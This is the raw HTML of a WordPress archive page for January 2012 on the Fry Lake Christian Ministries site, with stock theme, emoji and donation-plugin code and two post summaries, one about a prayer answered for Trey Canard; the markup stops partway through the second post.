

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frylake.com/2012/01/
body_size: 12291
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://frylake.com/xmlrpc.php">

	<title>January 2012 &#8211; Fry Lake</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fry Lake &raquo; Feed" href="https://frylake.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fry Lake &raquo; Comments Feed" href="https://frylake.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/frylake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://frylake.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='give-styles-css' href='https://frylake.com/wp-content/plugins/give/assets/dist/css/give.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://frylake.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='primer-css' href='https://frylake.com/wp-content/themes/primer/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='primer-inline-css' type='text/css'>
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#ff6663;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#ff6663;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(255, 102, 99, 0.8);}.comment-list li.bypostauthor{border-color:rgba(255, 102, 99, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.site-info-wrapper .social-menu a:hover{background-color:#ff6663;border-color:#ff6663;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(255, 102, 99, 0.8);border-color:rgba(255, 102, 99, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{color:#ffffff;}
body{background-color:#f5f5f5;}.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#0b3954;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(11, 57, 84, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#0b3954;}
.site-footer{background-color:#0b3954;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
</style>
<link rel='stylesheet' id='slb_core-css' href='https://frylake.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='primer-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<style id='primer-fonts-inline-css' type='text/css'>
.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}
</style>
<script type="text/javascript" src="https://frylake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-content/plugins/wp-google-analytics/wp-google-analytics.js?ver=0.0.3" id="wp-google-analytics-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/frylake.com\/wp-admin\/admin-ajax.php","checkout_nonce":"523ae4daeb","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"0","is_test_mode":"1","give_version":"3.20.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/frylake.com\/wp-admin\/admin-ajax.php","ajaxNonce":"d088561e5c","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"94a8c47f9639ae1d120bf9c9ff928912","session_nonce_cookie_name":"wp-give_session_reset_nonce_94a8c47f9639ae1d120bf9c9ff928912","session_cookie_name":"wp-give_session_94a8c47f9639ae1d120bf9c9ff928912","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/frylake.com\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://frylake.com/wp-content/plugins/give/assets/dist/js/give.js?ver=7593e393262d7a23" id="give-js"></script>
<link rel="https://api.w.org/" href="https://frylake.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frylake.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="Give v3.20.0" />
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
</head>

<body class="archive date give-test-mode give-page layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	
	<div class="site-title"><a href="https://frylake.com/" rel="home">Fry Lake</a></div>
	<div class="site-description">Christian Ministries</div>
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle">
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu"><ul><li ><a href="https://frylake.com/">Home</a></li><li class="page_item page-item-1725"><a href="https://frylake.com/facilities/">Activities</a></li><li class="page_item page-item-1803"><a href="https://frylake.com/donation-confirmation/">Donation Confirmation</a></li><li class="page_item page-item-1804"><a href="https://frylake.com/donation-failed/">Donation Failed</a></li><li class="page_item page-item-1805"><a href="https://frylake.com/donation-history/">Donation History</a></li><li class="page_item page-item-2063"><a href="https://frylake.com/donor-dashboard/">Donor Dashboard</a></li><li class="page_item page-item-1731"><a href="https://frylake.com/facilities-2/">Facilities</a></li><li class="page_item page-item-2"><a href="https://frylake.com/about/">About</a></li><li class="page_item page-item-3"><a href="https://frylake.com/contact/">Contact</a></li><li class="page_item page-item-60"><a href="https://frylake.com/history/">History</a></li><li class="page_item page-item-11 page_item_has_children"><a href="https://frylake.com/praises/">PRAISES</a></li><li class="page_item page-item-1009 page_item_has_children"><a href="https://frylake.com/picture-gallery/">Picture Gallery</a></li><li class="page_item page-item-1029 page_item_has_children"><a href="https://frylake.com/_/"></a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Month: January 2012</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
			
<article id="post-1464" class="post-1464 post type-post status-publish format-standard hentry category-news">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/trey-canard-is-on-his-feet/">Trey Canard is on his feet!</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 27, 2012</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/trey-canard-is-on-his-feet/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Sure is good to see God answer prayers with a big YES! He doesn&#8217;t always grant us what we ask&hellip;</p>

	<p><a class="button" href="https://frylake.com/news/trey-canard-is-on-his-feet/" aria-label="Continue reading Trey Canard is on his feet!">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-1460" class="post-1460 post type-post status-publish format-standard hentry category-news">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/saving-energy/">Saving energy</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 23, 2012</span>

	
